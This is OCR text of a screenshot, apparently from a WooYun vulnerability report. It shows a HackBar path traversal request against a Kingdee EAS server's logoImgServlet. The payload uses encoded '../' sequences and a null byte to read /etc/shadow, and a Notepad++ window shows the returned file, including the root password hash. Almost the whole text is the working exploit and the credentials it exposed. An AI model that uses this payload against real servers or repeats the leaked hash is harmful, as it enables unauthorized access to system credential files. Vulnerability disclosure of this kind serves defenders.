 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
logoImgServlet (PNG 图像)
easshow.kingdee.com:7896/portal/logoImgServlet?language=ch&dataCenter
Google <Ctrl+K>
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://easshow.kingdee.com:7896/portal/logoImgServlet?language=ch&dataCenter=&insId=insId&type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow%00
Split URL
Execute
Enable Post data Enable Referrer
图像“http://easshow.kingdee.com:7896/portal/logoImgServlet?language=ch&dataCenter=&insId=insId&
type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow%00”因存在错误而无法显示。
页面信息 - http://easshow.kingdee.com:7896/portal/logoImgServlet?language...
常规 媒体 权限 安全 Headers
地址
chrome://global/skin/media/imagedoc-darknoise.png
http://easshow.kingdee.com:7896/portal/logoImgServlet?la
地址： http://easshow.kingdee.com:7896/porta
类型： PNG 图像
大小： 1.03 KB (1,059 字节)
尺寸： 0px × 0px (缩放至 1,218px × 798px)
阻止来自 easshow.kingdee.com 的图像(B)
媒体预览：
C:\Users\tianjie\Desktop\logoImgServlet.htm - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
logoImgServlet.htm
1 root:$1$osK1jav2$J17GeX6W3UVDQqCWHOONH1:16241:0:99999:7:::
2 bin:*:14880:0:99999:7:::
3 daemon:*:14880:0:99999:7:::
4 adm:*:14880:0:99999:7:::
5 lp:*:14880:0:99999:7:::
6 sync:*:14880:0:99999:7:::
7 shutdown:*:14880:0:99999:7:::
8 halt:*:14880:0:99999:7:::
9 mail:*:14880:0:99999:7:::
10 news:*:14880:0:99999:7:::
11 uucp:*:14880:0:99999:7:::
12 operator:*:14880:0:99999:7:::
13 games:*:14880:0:99999:7:::
14 gopher:*:14880:0:99999:7:::
15 ftp:*:14880:0:99999:7:::
16 nobody:*:14880:0:99999:7:::
www.wooyun.org